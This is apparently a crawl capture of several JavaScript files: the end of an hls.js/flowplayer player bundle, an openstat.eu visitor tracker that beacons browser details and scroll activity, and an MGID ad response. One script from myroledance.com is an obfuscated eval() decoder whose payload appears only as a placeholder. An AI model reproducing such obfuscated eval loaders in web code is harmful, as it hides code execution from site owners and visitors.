t=this.hls;t.autoLevelCapping=this.getMaxLevel(e-1),t.autoLevelCapping>this.autoLevelCapping&&t.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},t.prototype.getMaxLevel=function(e){var r=this;if(!this.levels)return-1;var a=this.levels.filter(function(a,i){return t.isLevelAllowed(i,r.restrictedLevels)&&i<=e});return t.getMaxLevelByMediaSize(a,this.mediaWidth,this.mediaHeight)},t.isLevelAllowed=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return t.indexOf(e)===-1},t.getMaxLevelByMediaSize=function(e,t,r){if(!e||e&&!e.length)return-1;for(var a=function(e,t){return!t||(e.width!==t.width||e.height!==t.height)},i=e.length-1,n=0;n<e.length;n+=1){var o=e[n];if((o.width>=t||o.height>=r)&&a(o,e[n+1])){i=n;break}}return i},et(t,[{key:"mediaWidth",get:function(){var e=void 0,r=this.media;return r&&(e=r.width||r.clientWidth||r.offsetWidth,e*=t.contentScaleFactor),e}},{key:"mediaHeight",get:function(){var e=void 0,r=this.media;return r&&(e=r.height||r.clientHeight||r.offsetHeight,e*=t.contentScaleFactor),e}}],[{key:"contentScaleFactor",get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e}}]),t}(ae),rt=tt,at=function(e){function t(r){return K(this,t),Y(this,e.call(this,r,Z.a.MEDIA_ATTACHING))}return z(t,e),t.prototype.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},t.prototype.onMediaAttaching=function(e){var t=this.hls.config;if(t.capLevelOnFPSDrop){var r=this.video=e.media instanceof HTMLVideoElement?e.media:null;"function"==typeof r.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),t.fpsDroppedMonitoringPeriod)}},t.prototype.checkFPS=function(e,t,r){var a=performance.now();if(t){if(this.lastTime){var i=a-this.lastTime,n=r-this.lastDroppedFrames,o=t-this.lastDecodedFrames,s=1e3*n/i,l=this.hls;if(l.trigger(Z.a.FPS_DROP,{currentDropped:n,currentDecoded:o,totalDroppedFrames:r}),s>0&&n>l.config.fpsDroppedMonitoringThreshold*o){var d=l.currentLevel;ee.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(l.autoLevelCapping===-1||l.autoLevelCapping>=d)&&(d-=1,l.trigger(Z.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:l.currentLevel}),l.autoLevelCapping=d,l.streamController.nextLevelSwitch())}}this.lastTime=a,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},t.prototype.checkFPSInterval=function(){var e=this.video;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},t}(ae),it=at,nt=function(){function e(t){X(this,e),t&&t.xhrSetup&&(this.xhrSetup=t.xhrSetup)}return e.prototype.destroy=function(){this.abort(),this.loader=null},e.prototype.abort=function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},e.prototype.load=function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:performance.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()},e.prototype.loadInternal=function(){var e,t=this.context;e=this.loader=new XMLHttpRequest;var r=this.stats;r.tfirst=0,r.loaded=0;var a=this.xhrSetup;try{if(a)try{a(e,t.url)}catch(r){e.open("GET",t.url,!0),a(e,t.url)}e.readyState||e.open("GET",t.url,!0)}catch(r){return void this.callbacks.onError({code:e.status,text:r.message},t,e)}t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()},e.prototype.readystatechange=function(e){var t=e.currentTarget,r=t.readyState,a=this.stats,i=this.context,n=this.config;if(!a.aborted&&r>=2)if(window.clearTimeout(this.requestTimeout),0===a.tfirst&&(a.tfirst=Math.max(performance.now(),a.trequest)),4===r){var o=t.status;if(o>=200&&o<300){a.tload=Math.max(a.tfirst,performance.now());var s=void 0,l=void 0;"arraybuffer"===i.responseType?(s=t.response,l=s.byteLength):(s=t.responseText,l=s.length),a.loaded=a.total=l;var d={url:t.responseURL,data:s};this.callbacks.onSuccess(d,a,i,t)}else a.retry>=n.maxRetry||o>=400&&o<499?(ee.b.error(o+" while loading "+i.url),this.callbacks.onError({code:o,text:t.statusText},i,t)):(ee.b.warn(o+" while loading "+i.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),a.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),n.timeout)},e.prototype.loadtimeout=function(){ee.b.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},e.prototype.loadprogress=function(e){var t=e.currentTarget,r=this.stats;r.loaded=e.loaded,e.lengthComputable&&(r.total=e.total);var a=this.callbacks.onProgress;a&&a(r,this.context,null,t)},e}(),ot=nt,st=r(3),lt=(r.n(st),{autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,maxSeekHole:2,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.2,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,fragLoadingLoopThreshold:3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:ot,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,fetchSetup:void 0,abrController:Je,bufferController:$e,capLevelController:rt,fpsController:it,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0}),dt=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),ut=function(){function e(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};q(this,e);var a=e.DefaultConfig;if((r.liveSyncDurationCount||r.liveMaxLatencyDurationCount)&&(r.liveSyncDuration||r.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var i in a)i in r||(r[i]=a[i]);if(void 0!==r.liveMaxLatencyDurationCount&&r.liveMaxLatencyDurationCount<=r.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==r.liveMaxLatencyDuration&&(r.liveMaxLatencyDuration<=r.liveSyncDuration||void 0===r.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');Object(ee.a)(r.debug),this.config=r,this._autoLevelCapping=-1;var n=this.observer=new De.a;n.trigger=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];n.emit.apply(n,[e,e].concat(r))},n.off=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];n.removeListener.apply(n,[e].concat(r))},this.on=n.on.bind(n),this.off=n.off.bind(n),this.trigger=n.trigger.bind(n);var o=this.abrController=new r.abrController(this),s=new r.bufferController(this),l=new r.capLevelController(this),d=new r.fpsController(this),u=new me(this),f=new be(this),h=new Re(this),c=new Ve(this),p=this.levelController=new He(this),v=this.streamController=new Ue(this),g=[p,v],m=r.audioStreamController;m&&g.push(new m(this)),this.networkControllers=g;var y=[u,f,h,o,s,l,d,c];if(m=r.audioTrackController){var b=new m(this);this.audioTrackController=b,y.push(b)}if(m=r.subtitleTrackController){var E=new m(this);this.subtitleTrackController=E,y.push(E)}[r.subtitleStreamController,r.timelineController].forEach(function(e){e&&y.push(new e(t))}),this.coreComponents=y}return e.isSupported=function(){var e=window.MediaSource=window.MediaSource||window.WebKitMediaSource,t=window.SourceBuffer=window.SourceBuffer||window.WebKitSourceBuffer,r=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),a=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;return r&&a},dt(e,null,[{key:"version",get:function(){return"0.8.4"}},{key:"Events",get:function(){return Z.a}},{key:"ErrorTypes",get:function(){return $.b}},{key:"ErrorDetails",get:function(){return $.a}},{key:"DefaultConfig",get:function(){return e.defaultConfig?e.defaultConfig:lt},set:function(t){e.defaultConfig=t}}]),e.prototype.destroy=function(){ee.b.log("destroy"),this.trigger(Z.a.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach(function(e){e.destroy()}),this.url=null,this.observer.removeAllListeners(),this._autoLevelCapping=-1},e.prototype.attachMedia=function(e){ee.b.log("attachMedia"),this.media=e,this.trigger(Z.a.MEDIA_ATTACHING,{media:e})},e.prototype.detachMedia=function(){ee.b.log("detachMedia"),this.trigger(Z.a.MEDIA_DETACHING),this.media=null},e.prototype.loadSource=function(e){e=J.a.buildAbsoluteURL(window.location.href,e,{alwaysNormalize:!0}),ee.b.log("loadSource:"+e),this.url=e,this.trigger(Z.a.MANIFEST_LOADING,{url:e})},e.prototype.startLoad=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;ee.b.log("startLoad("+e+")"),this.networkControllers.forEach(function(t){t.startLoad(e)})},e.prototype.stopLoad=function(){ee.b.log("stopLoad"),this.networkControllers.forEach(function(e){e.stopLoad()})},e.prototype.swapAudioCodec=function(){ee.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},e.prototype.recoverMediaError=function(){ee.b.log("recoverMediaError");var e=this.media;this.detachMedia(),this.attachMedia(e)},dt(e,[{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){ee.b.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){ee.b.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){ee.b.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel);
},set:function(e){ee.b.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(e){ee.b.log("set startLevel:"+e);var t=this;e!==-1&&(e=Math.max(e,t.minAutoLevel)),t.levelController.startLevel=e}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){ee.b.log("set autoLevelCapping:"+e),this._autoLevelCapping=e}},{key:"autoLevelEnabled",get:function(){return this.levelController.manualLevel===-1}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){for(var e=this,t=e.levels,r=e.config.minAutoBitrate,a=t?t.length:0,i=0;i<a;i++){var n=t[i].realBitrate?Math.max(t[i].realBitrate,t[i].bitrate):t[i].bitrate;if(n>r)return i}return 0}},{key:"maxAutoLevel",get:function(){var e=this,t=e.levels,r=e.autoLevelCapping,a=void 0;return a=r===-1&&t&&t.length?t.length-1:r}},{key:"nextAutoLevel",get:function(){var e=this;return Math.min(Math.max(e.abrController.nextAutoLevel,e.minAutoLevel),e.maxAutoLevel)},set:function(e){var t=this;t.abrController.nextAutoLevel=Math.max(t.minAutoLevel,e)}},{key:"audioTracks",get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]}},{key:"audioTrack",get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}},{key:"subtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}}]),e}();t.default=ut},function(e,t,r){function a(e){function t(a){if(r[a])return r[a].exports;var i=r[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var r={};t.m=e,t.c=r,t.i=function(e){return e},t.d=function(e,r,a){t.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/",t.oe=function(e){throw console.error(e),e};var a=t(t.s=ENTRY_MODULE);return a.default||a}function i(e){return(e+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(e){var t=[],r=e.toString(),a=r.match(/^function\s?\(\w+,\s*\w+,\s*(\w+)\)/);if(!a)return t;for(var n,o=a[1],s=new RegExp("(\\\\n|\\W)"+i(o)+"\\((/\\*.*?\\*/)?s?.*?([\\.|\\-|\\w|/|@]+).*?\\)","g");n=s.exec(r);)t.push(n[3]);return t}function o(e,t){for(var r=[t],a=[],i={};r.length;){var o=r.pop();if(!i[o]&&e[o]){i[o]=!0,a.push(o);var s=n(e[o]);r=r.concat(s)}}return a}e.exports=function(e,t){t=t||{};var i=r.m,n=t.all?Object.keys(i):o(i,e),s="("+a.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+n.map(function(e){return""+JSON.stringify(e)+": "+i[e].toString()}).join(",")+"})(self);",l=new window.Blob([s],{type:"text/javascript"});if(t.bare)return l;var d=window.URL||window.webkitURL||window.mozURL||window.msURL,u=d.createObjectURL(l),f=new window.Worker(u);return f.objectURL=u,f}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(7),i=r(1),n=r(0),o=r(5),s=r.n(o),l=function(e){var t=new s.a;t.trigger=function(e){for(var r=arguments.length,a=Array(r>1?r-1:0),i=1;i<r;i++)a[i-1]=arguments[i];t.emit.apply(t,[e,e].concat(a))},t.off=function(e){for(var r=arguments.length,a=Array(r>1?r-1:0),i=1;i<r;i++)a[i-1]=arguments[i];t.removeListener.apply(t,[e].concat(a))};var r=function(t,r){e.postMessage({event:t,data:r})};e.addEventListener("message",function(i){var o=i.data;switch(o.cmd){case"init":var s=JSON.parse(o.config);e.demuxer=new a.a(t,o.typeSupported,s,o.vendor);try{Object(n.a)(s.debug===!0)}catch(e){console.warn("demuxerWorker: unable to enable logs")}r("init",null);break;case"demux":e.demuxer.push(o.data,o.decryptdata,o.initSegment,o.audioCodec,o.videoCodec,o.timeOffset,o.discontinuity,o.trackSwitch,o.contiguous,o.duration,o.accurateTimeOffset,o.defaultInitPTS)}}),t.on(i.a.FRAG_DECRYPTED,r),t.on(i.a.FRAG_PARSING_INIT_SEGMENT,r),t.on(i.a.FRAG_PARSED,r),t.on(i.a.ERROR,r),t.on(i.a.FRAG_PARSING_METADATA,r),t.on(i.a.FRAG_PARSING_USERDATA,r),t.on(i.a.INIT_PTS_FOUND,r),t.on(i.a.FRAG_PARSING_DATA,function(t,r){var a=[],i={event:t,data:r};r.data1&&(i.data1=r.data1.buffer,a.push(r.data1.buffer),delete r.data1),r.data2&&(i.data2=r.data2.buffer,a.push(r.data2.buffer),delete r.data2),e.postMessage(i,a)})};t.default=l}]).default})},function(e,t,r){var a=r(1);a(flowplayer)}]);
/*@
  @end
@*/


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1877
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"rUNbAZKLz",18,3,36))

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7835
content:
if(top.window.Xf682636868c7b13c879731bbb8069e90==undefined) {top.window.Xf682636868c7b13c879731bbb8069e90=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=96465331236644&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/96465331236644?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=69703959-159a7&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768962394904317641324&pvid=ef04078e-e80d-4d66-b86e-72b73df5b5d7&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=85099f56-dab1-4f10-92a8-852f729277be&uniqId=08f33&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8195&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2024%2F05%2F19%2Fna-bukovyni-blyzhchymy-dniamy-imovirno-ne-vymykatymut-elektryku.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2024%2F05%2F19%2Fna-bukovyni-blyzhchymy-dniamy-imovirno-ne-vymykatymut-elektryku.html
body_size: 1567
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_08f33",[
["Herbeauty","16261750","1","Cox Went Through Miscarriage A Day Before Rachel’s Delivery Scene","","0","","","","ONeZ6WVAYyUAltthpdxOc2F73u22Kt3Q6UfN1ko16w5P7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi-O07fH07VNyaBHAWQEtDC",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/101924/4d2aeb50e3faf646dda052357c116120.mp4?v=1768962394-W6hkKebvu6453k0p-dJhA6-NfUSQoFygVN9uMYDL16I","l":"https://clck.mgid.com/ghits/16261750/i/57511791/0/pp/1/1?h=ONeZ6WVAYyUAltthpdxOc2F73u22Kt3Q6UfN1ko16w5P7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi-O07fH07VNyaBHAWQEtDC&rid=9b391903-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0kycRb0l2qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAzk0Q-FXdikxSFOweJdXOMw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.030881901049177114,"catId":239,"tri":"9b393b45-f670-11f0-a8ab-d404e6f98490","crid":"16261750"}],
